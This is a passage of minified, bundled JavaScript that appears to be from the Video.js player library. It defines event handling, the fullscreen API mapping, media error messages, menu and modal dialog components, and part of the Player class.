n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}i.__esModule=!0;var e=n("./utils/events.js"),u=f(e),r=function(){};r.prototype.allowedEvents_={};r.prototype.on=function(n,t){var i=this.addEventListener;this.addEventListener=Function.prototype;u.on(this,n,t);this.addEventListener=i};r.prototype.addEventListener=r.prototype.on;r.prototype.off=function(n,t){u.off(this,n,t)};r.prototype.removeEventListener=r.prototype.off;r.prototype.one=function(n,t){u.one(this,n,t)};r.prototype.trigger=function(n){var t=n.type||n;typeof n=="string"&&(n={type:t});n=u.fixEvent(n);this.allowedEvents_[t]&&this["on"+t]&&this["on"+t](n);u.trigger(this,n)};r.prototype.dispatchEvent=r.prototype.trigger;i["default"]=r;t.exports=i["default"]},{"./utils/events.js":133}],100:[function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}i.__esModule=!0;var u=n("./utils/log"),f=r(u),e=function(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(n.super_=t)},o=function(n){var t=arguments.length<=1||arguments[1]===undefined?{}:arguments[1],i=function(){n.apply(this,arguments)},r={},u;typeof t=="object"?(typeof t.init=="function"&&(f["default"].warn("Constructor logic via init() is deprecated; please use constructor() instead."),t.constructor=t.init),t.constructor!==Object.prototype.constructor&&(i=t.constructor),r=t):typeof t=="function"&&(i=t);e(i,n);for(u in r)r.hasOwnProperty(u)&&(i.prototype[u]=r[u]);return i};i["default"]=o;t.exports=i["default"]},{"./utils/log":137}],101:[function(n,t,i){"use strict";function o(n){return n&&n.__esModule?n:{"default":n}}var r;i.__esModule=!0;var s=n("global/document"),h=o(s),e={},u=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],c=u[0],f=undefined;for(r=0;r<u.length;r++)if(u[r][1]in h["default"]){f=u[r];break}if(f)for(r=0;r<f.length;r++)e[c[r]]=f[r];i["default"]=e;t.exports=i["default"]},{"global/document":1}],102:[function(n,t,i){"use strict";function f(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("./component"),r=f(s),u=function(n){function t(){e(this,t);n.apply(this,arguments)}return o(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner",dir:"ltr"})},t}(r["default"]);r["default"].registerComponent("LoadingSpinner",u);i["default"]=u;t.exports=i["default"]},{"./component":67}],103:[function(n,t,i){"use strict";function f(n){return n&&n.__esModule?n:{"default":n}}var u;i.__esModule=!0;var e=n("object.assign"),o=f(e),r=function r(n){typeof n=="number"?this.code=n:typeof n=="string"?this.message=n:typeof n=="object"&&o["default"](this,n);this.message||(this.message=r.defaultMessages[this.code]||"")};for(r.prototype.code=0,r.prototype.message="",r.prototype.status=null,r.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],r.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."},u=0;u<r.errorTypes.length;u++)r[r.errorTypes[u]]=u,r.prototype[r.errorTypes[u]]=u;i["default"]=r;t.exports=i["default"]},{"object.assign":45}],104:[function(n,t,i){"use strict";function u(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("../clickable-component.js"),c=r(h),l=n("../component.js"),a=r(l),v=n("./menu.js"),y=r(v),p=n("../utils/dom.js"),f=u(p),w=n("../utils/fn.js"),b=u(w),k=n("../utils/to-title-case.js"),d=r(k),e=function(n){function t(i){var r=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];o(this,t);n.call(this,i,r);this.update();this.el_.setAttribute("aria-haspopup",!0);this.el_.setAttribute("role","menuitem");this.on("keydown",this.handleSubmenuKeyPress)}return s(t,n),t.prototype.update=function(){var n=this.createMenu();this.menu&&this.removeChild(this.menu);this.menu=n;this.addChild(n);this.buttonPressed_=!1;this.el_.setAttribute("aria-expanded",!1);this.items&&this.items.length===0?this.hide():this.items&&this.items.length>1&&this.show()},t.prototype.createMenu=function(){var n=new y["default"](this.player_),i,t;if(this.options_.title&&(i=f.createEl("li",{className:"vjs-menu-title",innerHTML:d["default"](this.options_.title),tabIndex:-1}),n.children_.unshift(i),f.insertElFirst(i,n.contentEl())),this.items=this.createItems(),this.items)for(t=0;t<this.items.length;t++)n.addItem(this.items[t]);return n},t.prototype.createItems=function(){},t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},t.prototype.buildCSSClass=function(){var t="vjs-menu-button";return t+=this.options_.inline===!0?"-inline":"-popup","vjs-menu-button "+t+" "+n.prototype.buildCSSClass.call(this)},t.prototype.handleClick=function(){this.one("mouseout",b.bind(this,function(){this.menu.unlockShowing();this.el_.blur()}));this.buttonPressed_?this.unpressButton():this.pressButton()},t.prototype.handleKeyPress=function(t){t.which===27||t.which===9?(this.buttonPressed_&&this.unpressButton(),t.which!==9&&t.preventDefault()):t.which===38||t.which===40?this.buttonPressed_||(this.pressButton(),t.preventDefault()):n.prototype.handleKeyPress.call(this,t)},t.prototype.handleSubmenuKeyPress=function(n){(n.which===27||n.which===9)&&(this.buttonPressed_&&this.unpressButton(),n.which!==9&&n.preventDefault())},t.prototype.pressButton=function(){this.buttonPressed_=!0;this.menu.lockShowing();this.el_.setAttribute("aria-expanded",!0);this.menu.focus()},t.prototype.unpressButton=function(){this.buttonPressed_=!1;this.menu.unlockShowing();this.el_.setAttribute("aria-expanded",!1);this.el_.focus()},t}(c["default"]);a["default"].registerComponent("MenuButton",e);i["default"]=e;t.exports=i["default"]},{"../clickable-component.js":65,"../component.js":67,"../utils/dom.js":132,"../utils/fn.js":134,"../utils/to-title-case.js":141,"./menu.js":106}],105:[function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}function f(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function e(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var o=n("../clickable-component.js"),s=r(o),h=n("../component.js"),c=r(h),l=n("object.assign"),a=r(l),u=function(n){function t(i,r){f(this,t);n.call(this,i,r);this.selectable=r.selectable;this.selected(r.selected);this.selectable?this.el_.setAttribute("role","menuitemcheckbox"):this.el_.setAttribute("role","menuitem")}return e(t,n),t.prototype.createEl=function(t,i,r){return n.prototype.createEl.call(this,"li",a["default"]({className:"vjs-menu-item",innerHTML:this.localize(this.options_.label),tabIndex:-1},i),r)},t.prototype.handleClick=function(){this.selected(!0)},t.prototype.selected=function(n){this.selectable&&(n?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked",!0),this.controlText(", selected")):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked",!1),this.controlText(" ")))},t}(s["default"]);c["default"].registerComponent("MenuItem",u);i["default"]=u;t.exports=i["default"]},{"../clickable-component.js":65,"../component.js":67,"object.assign":45}],106:[function(n,t,i){"use strict";function r(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function e(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("../component.js"),u=e(h),c=n("../utils/dom.js"),l=r(c),a=n("../utils/fn.js"),v=r(a),y=n("../utils/events.js"),p=r(y),f=function(n){function t(i,r){o(this,t);n.call(this,i,r);this.focusedChild_=-1;this.on("keydown",this.handleKeyPress)}return s(t,n),t.prototype.addItem=function(n){this.addChild(n);n.on("click",v.bind(this,function(){this.unlockShowing()}))},t.prototype.createEl=function(){var i=this.options_.contentElType||"ul",t;this.contentEl_=l.createEl(i,{className:"vjs-menu-content"});this.contentEl_.setAttribute("role","menu");t=n.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});t.setAttribute("role","presentation");t.appendChild(this.contentEl_);p.on(t,"click",function(n){n.preventDefault();n.stopImmediatePropagation()});return t},t.prototype.handleKeyPress=function(n){n.which===37||n.which===40?(n.preventDefault(),this.stepForward()):(n.which===38||n.which===39)&&(n.preventDefault(),this.stepBack())},t.prototype.stepForward=function(){var n=0;this.focusedChild_!==undefined&&(n=this.focusedChild_+1);this.focus(n)},t.prototype.stepBack=function(){var n=0;this.focusedChild_!==undefined&&(n=this.focusedChild_-1);this.focus(n)},t.prototype.focus=function(){var t=arguments.length<=0||arguments[0]===undefined?0:arguments[0],n=this.children().slice(),i=n.length&&n[0].className&&/vjs-menu-title/.test(n[0].className);i&&n.shift();n.length>0&&(t<0?t=0:t>=n.length&&(t=n.length-1),this.focusedChild_=t,n[t].el_.focus())},t}(u["default"]);u["default"].registerComponent("Menu",f);i["default"]=f;t.exports=i["default"]},{"../component.js":67,"../utils/dom.js":132,"../utils/events.js":133,"../utils/fn.js":134}],107:[function(n,t,i){"use strict";function o(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function u(n){return n&&n.__esModule?n:{"default":n}}function l(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function a(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var v=n("global/document"),s=u(v),y=n("./utils/dom"),r=o(y),p=n("./utils/fn"),h=o(p),w=n("./utils/log"),g=u(w),b=n("./component"),c=u(b),k=n("./close-button"),nt=u(k),f="vjs-modal-dialog",d=27,e=function(n){function t(i,u){l(this,t);n.call(this,i,u);this.opened_=this.hasBeenOpened_=this.hasBeenFilled_=!1;this.closeable(!this.options_.uncloseable);this.content(this.options_.content);this.contentEl_=r.createEl("div",{className:f+"-content"},{role:"document"});this.descEl_=r.createEl("p",{className:f+"-description vjs-offscreen",id:this.el().getAttribute("aria-describedby")});r.textContent(this.descEl_,this.description());this.el_.appendChild(this.descEl_);this.el_.appendChild(this.contentEl_)}return a(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})},t.prototype.buildCSSClass=function(){return f+" vjs-hidden "+n.prototype.buildCSSClass.call(this)},t.prototype.handleKeyPress=function(n){n.which===d&&this.closeable()&&this.close()},t.prototype.label=function(){return this.options_.label||this.localize("Modal Window")},t.prototype.description=function(){var n=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(n+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),n},t.prototype.open=function(){if(!this.opened_){var n=this.player();if(this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!n.paused(),this.wasPlaying_&&n.pause(),this.closeable())this.on(s["default"],"keydown",h.bind(this,this.handleKeyPress));n.controls(!1);this.show();this.el().setAttribute("aria-hidden","false");this.trigger("modalopen");this.hasBeenOpened_=!0}return this},t.prototype.opened=function(n){return typeof n=="boolean"&&this[n?"open":"close"](),this.opened_},t.prototype.close=function(){if(this.opened_){var n=this.player();this.trigger("beforemodalclose");this.opened_=!1;this.wasPlaying_&&n.play();this.closeable()&&this.off(s["default"],"keydown",h.bind(this,this.handleKeyPress));n.controls(!0);this.hide();this.el().setAttribute("aria-hidden","true");this.trigger("modalclose");this.options_.temporary&&this.dispose()}return this},t.prototype.closeable=function(n){var i,t,r;if(typeof n=="boolean"){if(i=this.closeable_=!!n,t=this.getChild("closeButton"),i&&!t){r=this.contentEl_;this.contentEl_=this.el_;t=this.addChild("closeButton");this.contentEl_=r;this.on(t,"close",this.close)}!i&&t&&(this.off(t,"close",this.close),this.removeChild(t),t.dispose())}return this.closeable_},t.prototype.fill=function(){return this.fillWith(this.content())},t.prototype.fillWith=function(n){var t=this.contentEl(),i=t.parentNode,u=t.nextSibling;return this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,i.removeChild(t),this.empty(),r.insertContent(t,n),this.trigger("modalfill"),u?i.insertBefore(t,u):i.appendChild(t),this},t.prototype.empty=function(){return this.trigger("beforemodalempty"),r.emptyEl(this.contentEl()),this.trigger("modalempty"),this},t.prototype.content=function(n){return typeof n!="undefined"&&(this.content_=n),this.content_},t}(c["default"]);e.prototype.options_={temporary:!0};c["default"].registerComponent("ModalDialog",e);i["default"]=e;t.exports=i["default"]},{"./close-button":66,"./component":67,"./utils/dom":132,"./utils/fn":134,"./utils/log":137,"global/document":1}],108:[function(n,t,i){"use strict";function s(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function tt(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function it(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}var l;i.__esModule=!0;var rt=n("./component.js"),h=r(rt),ut=n("global/document"),u=r(ut),ft=n("global/window"),k=r(ft),et=n("./utils/events.js"),a=s(et),ot=n("./utils/dom.js"),e=s(ot),st=n("./utils/fn.js"),v=s(st),ht=n("./utils/guid.js"),ct=s(ht),lt=n("./utils/browser.js"),at=s(lt),vt=n("./utils/log.js"),o=r(vt),yt=n("./utils/to-title-case.js"),w=r(yt),pt=n("./utils/time-ranges.js"),wt=n("./utils/buffer.js"),bt=n("./utils/stylesheet.js"),d=s(bt),kt=n("./fullscreen-api.js"),g=r(kt),dt=n("./media-error.js"),b=r(dt),gt=n("safe-json-parse/tuple"),ni=r(gt),ti=n("object.assign"),y=r(ti),ii=n("./utils/merge-options.js"),p=r(ii),ri=n("./tracks/text-track-list-converter.js"),nt=r(ri),ui=n("./tech/loader.js"),wi=r(ui),fi=n("./poster-image.js"),bi=r(fi),ei=n("./tracks/text-track-display.js"),ki=r(ei),oi=n("./loading-spinner.js"),di=r(oi),si=n("./big-play-button.js"),gi=r(si),hi=n("./control-bar/control-bar.js"),nr=r(hi),ci=n("./error-display.js"),tr=r(ci),li=n("./tracks/text-track-settings.js"),ir=r(li),ai=n("./modal-dialog"),vi=r(ai),yi=n("./tech/tech.js"),c=r(yi),pi=n("./tech/html5.js"),rr=r(pi),f=function(n){function t(i,r,u){var f=this,s;if(tt(this,t),i.id=i.id||"vjs_video_"+ct.newGUID(),r=y["default"](t.getTagSettings(i),r),r.initChildren=!1,r.createEl=!1,r.reportTouchActivity=!1,n.call(this,null,r,u),!this.options_||!this.options_.techOrder||!this.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");this.tag=i;this.tagAttributes=i&&e.getElAttributes(i);this.language(this.options_.language);r.languages?function(){var n={};Object.getOwnPropertyNames(r.languages).forEach(function(t){n[t.toLowerCase()]=r.languages[t]});f.languages_=n}():this.languages_=t.prototype.options_.languages;this.cache_={};this.poster_=r.poster||"";this.controls_=!!r.controls;i.controls=!1;this.scrubbing_=!1;this.el_=this.createEl();s=p["default"](this.options_);r.plugins&&function(){var n=r.plugins;Object.getOwnPropertyNames(n).forEach(function(t){typeof this[t]=="function"?this[t](n[t]):o["default"].error("Unable to find plugin:",t)},f)}();this.options_.playerOptions=s;this.initChildren();this.isAudio(i.nodeName.toLowerCase()==="audio");this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled");this.isAudio()&&this.addClass("vjs-audio");this.flexNotSupported_()&&this.addClass("vjs-no-flex");at.IS_IOS||this.addClass("vjs-workinghover");t.players[this.id_]=this;this.userActive(!0);this.reportUserActivity();this.listenForUserActivity_();this.on("fullscreenchange",this.handleFullscreenChange_);this.on("stageclick",this.handleStageClick_)}return it(t,n),t.prototype.dispose=function(){this.trigger("dispose");this.off("dispose");this.styleEl_&&this.styleEl_.parentNode&&this.styleEl_.parentNode.removeChild(this.styleEl_);t.players[this.id_]=null;this.tag&&this.tag.player&&(this.tag.player=null);this.el_&&this.el_.player&&(this.el_.player=null);this.tech_&&this.tech_.dispose();n.prototype.dispose.call(this)},t.prototype.createEl=function(){var i=this.el_=n.prototype.createEl.call(this,"div"),t=this.tag,r,u,f;return t.removeAttribute("width"),t.removeAttribute("height"),r=e.getElAttributes(t),Object.getOwnPropertyNames(r).forEach(function(n){n==="class"?i.className=r[n]:i.setAttribute(n,r[n])}),t.playerId=t.id,t.id+="_html5_api",t.className="vjs-tech",t.player=i.player=this,this.addClass("vjs-paused"),this.styleEl_=d.createStyleElement("vjs-styles-dimensions"),u=e.$(".vjs-styles-defaults"),f=e.$("head"),f.insertBefore(this.styleEl_,u?u.nextSibling:f.firstChild),this.width(this.options_.width),this.height(this.options_.height),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio),t.initNetworkState_=t.networkState,t.parentNode&&t.parentNode.insertBefore(i,t),e.insertElFirst(t,i),this.children_.unshift(t),this.el_=i,i},t.prototype.width=function(n){return this.dimension("width",n)},t.prototype.height=function(n){return this.dimension("height",n)},t.prototype.dimension=function(n,t){var i=n+"_",r;if(t===undefined)return this[i]||0;if(t==="")this[i]=undefined;else{if(r=parseFloat(t),isNaN(r))return o["default"].error('Improper value "'+t+'" supplied for for '+n),this;this[i]=r}return this.updateStyleEl_(),this},t.prototype.fluid=function(n){if(n===undefined)return!!this.fluid_;this.fluid_=!!n;n?this.addClass("vjs-fluid"):this.removeClass("vjs-fluid")},t.prototype.aspectRatio=function(n){if(n===undefined)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(n))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=n;this.fluid(!0);this.updateStyleEl_()},t.prototype.updateStyleEl_=function(){var i=undefined,u=undefined,f=undefined,n=undefined,r,t;f=this.aspectRatio_!==undefined&&this.aspectRatio_!=="auto"?this.aspectRatio_:this.videoWidth()?this.videoWidth()+":"+this.videoHeight():"16:9";r=f.split(":");t=r[1]/r[0];i=this.width_!==undefined?this.width_:this.height_!==undefined?this.height_/t:this.videoWidth()||300;u=this.height_!==undefined?this.height_:i*t;n=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions";this.addClass(n);d.setTextContent(this.styleEl_,"\n      ."+n+" {\n        width: "+i+"px;\n        height: "+u+"px;\n      }\n\n      ."+n+".vjs-fluid {\n        padding-top: "+t*100+"%;\n      }\n    ")},t.prototype.loadTech_=function(n,t){var i,r;this.tech_&&this.unloadTech_();n!=="Html5"&&this.tag&&(c["default"].getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null);this.techName_=n;this.isReady_=!1;i=y["default"]({nativeControlsForTouch:this.options_.nativeControlsForTouch,source:t,playerId:this.id(),techId:this.id()+"_"+n+"_api",textTracks:this.textTracks_,autoplay:this.options_.autoplay,preload:this.options_.preload,loop:this.options_.loop,muted:this.options_.muted,poster:this.poster(),language:this.language(),"vtt.js":this.options_["vtt.js"]},this.options_[n.toLowerCase()]);this.tag&&(i.tag=this.tag);t&&(this.currentType_=t.type,t.src===this.cache_.src&&this.cache_.currentTime>0&&(i.startTime=this.cache_.currentTime),this.cache_.src=t.src);r=c["default"].getTech(n);r||(r=h["default"].getComponent(n));this.tech_=new r(i);this.tech_.ready(v.bind(this,this.handleTechReady_),!0);nt["default"].jsonToTextTracks(this.textTracksJson_||[],this.tech_);this.on(this.tech_,"loadstart",this.handleTechLoadStart_);this.on(this.tech_,"waiting",this.handleTechWaiting_);this.on(this.tech_,"canplay",this.handleTechCanPlay_);this.on(this.tech_,"canplaythrough",this.handleTechCanPlayThrough_);this.on(this.tech_,"playing",this.handleTechPlaying_);this.on(this.tech_,"ended",this.handleTechEnded_);this.on(this.tech_,"seeking",this.handleTechSeeking_);this.on(this.tech_,"seeked",this.handleTechSeeked_);this.on(this.tech_,"play",this.handleTechPlay_);this.on(this.tech_,"firstplay",this.handleTechFirstPlay_);this.on(this.tech_,"pause",this.handleTechPause_);this.on(this.tech_,"progress",this.handleTechProgress_);this.on(this.tech_,"durationchange",this.handleTechDurationChange_);this.on(this.tech_,"fullscreenchange",this.handleTechFullscreenChange_);this.on(this.tech_,"error",this.handleTechError_);this.on(this.tech_,"suspend",this.handleTechSuspend_);this.on(this.tech_,"abort",this.handleTechAbort_);this.on(this.tech_,"emptied",this.handleTechEmptied_);this.on(this.tech_,"stalled",this.handleTechStalled_);this.on(this.tech_,"loadedmetadata",this.handleTechLoadedMetaData_);this.on(this.tech_,"loadeddata",this.handleTechLoadedData_);this.on(this.tech_,"timeupdate",this.handleTechTimeUpdate_);this.on(this.tech_,"ratechange",this.handleTechRateChange_);this.on(this.tech_,"volumechange",this.handleTechVolumeChange_);this.on(this.tech_,"texttrackchange",this.handleTechTextTrackChange_);this.on(this.tech_,"loadedmetadata",this.updateStyleEl_);this.on(this.tech_,"posterchange",this.handleTechPosterChange_);this.usingNativeControls(this.techGet_("controls"));this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_();this.tech_.el().parentNode===this.el()||n==="Html5"&&this.tag||e.insertElFirst(this.tech_.el(),this.el());this.tag&&(this.tag.player=null,this.tag=null)},t.prototype.unloadTech_=function(){this.textTracks_=this.textTracks();this.textTracksJson_=nt["default"].textTracksToJson(this.tech_);this.isReady_=!1;this.tech_.dispose();this.tech_=!1},t.prototype.tech=function(n){if(n&&n.IWillNotUseThisInPlugins)return this.tech_;var t="\n      Please make sure that you are not using this inside of a plugin.\n      To disable this alert and error, please pass in an object with\n      `IWillNotUseThisInPlugins` to the `tech` method. See\n      https://github.com/videojs/video.js/issues/2617 for more info.\n    ";k["default"].alert(t);throw new Error(t);},t.prototype.addTechControlsListeners_=function(){this.removeTechControlsListeners_();this.on(this.tech_,"mousedown",this.handleTechClick_);this.on(this.tech_,"touchstart",this.handleTechTouchStart_);this.on(this.tech_,"touchmove",this.handleTechTouchMove_);this.on(this.tech_,"touchend",this.handleTechTouchEnd_);this.on(this.tech_,"tap",this.handleTechTap_)},t.prototype.removeTechControlsListeners_=function(){this.off(this.tech_,"tap",this.handleTechTap_);this.off(this.tech_,"touchstart",this.handleTechTouchStart_);this.off(this.tech_,"touchmove",this.handleTechTouchMove_);this.off(this.tech_,"touchend",this.handleTechTouchEnd_);this.off(this.tech_,"mousedown",this.handleTechClick_)},t.prototype.handleTechReady_=function(){this.triggerReady();this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume);this.handleTechPosterChange_();this.handleTechDurationChange_();this.src()&&this.tag&&this.options_.autoplay&&this.paused()&&(delete this.tag.poster,this.play())},t.prototype.handleTechLoadStart_=function(){this.removeClass("vjs-ended");this.error(null);this.paused()?(this.hasStarted(!1),this.trigger("loadstart")):(this.trigger("loadstart"),this.trigger("firstplay"))},t.prototype.hasStarted=function(n){return n!==undefined?(this.hasStarted_!==n&&(this.hasStarted_=n,n?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):!!this.hasStarted_},t.prototype.handleTechPlay_=function(){this.removeClass("vjs-ended");this.removeClass("vjs-paused");this.addClass("vjs-playing");this.hasStarted(!0);this.trigger("play")},t.prototype.handleTechWaiting_=function(){var n=this;this.addClass("vjs-waiting");this.trigger("waiting");this.one("timeupdate",function(){return n.removeClass("vjs-waiting")})},t.prototype.handleTechCanPlay_=function(){this.removeClass("vjs-waiting");this.trigger("canplay")},t.prototype.handleTechCanPlayThrough_=function(){this.removeClass("vjs-waiting");this.trigger("canplaythrough")},t.prototype.handleTechPlaying_=function(){this.removeClass("vjs-waiting");this.trigger("playing")},t.prototype.handleTechSeeking_=function(){this.addClass("vjs-seeking");this.trigger("seeking")},t.prototype.handleTechSeeked_=function(){this.removeClass("vjs-seeking");this.trigger("seeked")},t.prototype.handleTechFirstPlay_=function(){this.options_.starttime&&this.currentTime(this.options_.starttime);this.addClass("vjs-has-started");this.trigger("firstplay")},t.prototype.handleTechPause_=function(){this.removeClass("vjs-playing");this.addClass("vjs-paused");this.trigger("pause")},t.prototype.handleTechProgress_=function(){this.trigger("progress")},t.prototype.handleTechEnded_=function(){this.addClass("vjs-ended");this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause();this.trigger("ended")},t.prototype.handleTechDurationChange_=function(){this.duration(this.techGet_("duration"))},t.prototype.handleTechClick_=function(n){n.button===0&&this.controls()&&(this.paused()?this.play():this.pause())},t.prototype.handleTechTap_=function(){this.userActive(!this.userActive())},t.prototype.handleTechTouchStart_=function(){this.userWasActive=this.userActive()},t.prototype.handleTechTouchMove_=function(){this.userWasActive&&this.reportUserActivity()},t.prototype.handleTechTouchEnd_=function(n){n.preventDefault()},t.prototype.handleFullscreenChange_=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")},t.prototype.handleStageClick_=function(){this.reportUserActivity()},t.prototype.handleTechFullscreenChange_=function(n,t){t&&this.isFullscreen(t.isFullscreen);this.trigger("fullscreenchange")},t.prototype.handleTechError_=function(){var n=this.tech_.error();this.error(n&&n.code)},t.prototype.handleTechSuspend_=function(){this.trigger("suspend")},t.prototype.handleTechAbort_=function(){this.trigger("abort")},t.prototype.handleTechEmptied_=function(){this.trigger("emptied")},t.prototype.handleTechStalled_=function(){this.trigger("stalled")},t.prototype.handleTechLoadedMetaData_=function(){this.trigger("loadedmetadata")},t.prototype.handleTechLoadedData_=function(){this.trigger("loadeddata")},t.prototype.handleTechTimeUpdate_=function(){this.trigger("timeupdate")},t.prototype.handleTechRateChange_=function(){this.trigger("ratechange")},t.prototype.handleTechVolumeChange_=function(){this.trigger("volumechange")},t.prototype.handleTechTextTrackChange_=function(){this.trigger("texttrackchange")},t.prototype.getCache=function(){return this.cache_},t.prototype.techCall_=function(n,t){if(this.tech_&&!this.tech_.isReady_)this.tech_.ready(function(){this[n](t)},!0);else try{this.tech_[n](t)}catch(i){o["default"](i);throw i;}},t.prototype.techGet_=function(n){if(this.tech_&&this.tech_.isReady_)try{return this.tech_[n]()}catch(t){this.tech_[n]===undefined?o["default"]("Video.js: "+n+" method not defined for "+this.techName_+" playback technology.",t):t.name==="TypeError"?(o["default"]("Video.js: "+n+" unavailable on "+this.techName_+" playback technology element.",t),this.tech_.isReady_=!1):o["default"](t);throw t;}return},t.prototype.play=function(){return this.techCall_("play"),this},t.prototype.pause=function(){return this.techCall_("pause"),this},t.prototype.paused=function(){return this.techGet_("paused")===!1?!1:!0},t.prototype.scrubbing=function(n){return n!==undefined?(this.scrubbing_=!!n,n?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing"),this):this.scrubbing_},t.prototype.currentTime=function(n){return n!==undefined?(this.techCall_("setCurrentTime",n),this):this.cache_.currentTime=this.techGet_("currentTime")||0},t.prototype.duration=function(n){return 